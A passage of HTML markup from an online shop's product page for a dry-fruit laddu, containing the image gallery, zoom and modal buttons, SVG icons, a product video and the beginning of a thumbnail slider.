//healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1946" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=246 246w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=493 493w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=600 600w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=713 713w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=823 823w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=990 990w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22012265169025">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-22012265103489"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-22012265103489"
            data-alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1946" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=246 246w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=493 493w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=600 600w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=713 713w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=823 823w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=990 990w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1946" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=246 246w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=493 493w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=600 600w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=713 713w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=823 823w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=990 990w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/2_fa129473-c670-418a-bb54-890f0b534c1c.jpg?v=1735554664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22012265103489">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-22012265136257"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-22012265136257"
            data-alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1946" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=246 246w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=493 493w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=600 600w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=713 713w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=823 823w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=990 990w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1946" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=246 246w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=493 493w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=600 600w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=713 713w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=823 823w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=990 990w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/3_90b69569-c5e9-48d1-af47-c437d5202ff1.jpg?v=1735554664&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22012265136257">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21846954279041"
            class="product__media-item grid__item slider__slide product__media-item--full"
            data-media-id="template--15654193889409__main-21846954279041"
            data-alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut"
          >
            

<div
  class="product-media-container media-type-video media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=1946" alt="" srcset="//healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=246 246w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=493 493w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=600 600w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=713 713w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=823 823w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=990 990w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden hidden" aria-hidden="true"></span>
    <div class="product__media media media--transparent">
      
        
        <internal-video
          class="internal-video internal-video--playing internal-video--muted"
          data-autoplay="true"
          data-no-play-btn="false"
        >
          <video
            width="100%"
            height="auto"
            preload="metadata"
            poster="//healthymaster.in/cdn/shop/files/preview_images/69df857fe5c6417e8b45bbb6e9a539d4.thumbnail.0000000000.jpg?v=1697607677"
            
              loop
            
            
              muted
            
            playsinline
            disablepictureinpicture
          >
            
              <source
                data-src="//healthymaster.in/cdn/shop/videos/c/vp/69df857fe5c6417e8b45bbb6e9a539d4/69df857fe5c6417e8b45bbb6e9a539d4.m3u8?v=0"
                type="application/x-mpegURL"
              >
            
              <source
                data-src="//healthymaster.in/cdn/shop/videos/c/vp/69df857fe5c6417e8b45bbb6e9a539d4/69df857fe5c6417e8b45bbb6e9a539d4.HD-1080p-4.8Mbps-19570912.mp4?v=0"
                type="video/mp4"
              >
            
          </video>
          <button class="internal-video__play">
            <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
          </button>
          
          
        </internal-video>
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none hidden" type="button" aria-haspopup="dialog" data-media-id="21846954279041">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15654193889409__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15654193889409__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15654193889409__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--15654193889409__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-22743126933633"
              data-media-position="1"
              data-alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-1
"
              >
                <img src="//healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=416" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut" srcset="//healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=54 54w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=74 74w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=104 104w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=162 162w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=208 208w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=324 324w, //healthymaster.in/cdn/shop/files/Dry_Fruit_Laddu.png?v=1736752885&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-22012265169025"
              data-media-position="2"
              data-alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-2
"
              >
                <img src="//healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=416" alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits &amp; Coconut - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=54 54w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=74 74w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=104 104w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=162 162w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=208 208w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=324 324w, //healthymaster.in/cdn/shop/files/4_154e338c-e38c-40b1-a8f1-49669da5825e.jpg?v=1735554664&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-22012265103489"
              data-media-position="3"
              data-alt="Dry Fruits Laddu - Nutritious Mix of Dryfruits & Coconut - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-3
"
              >
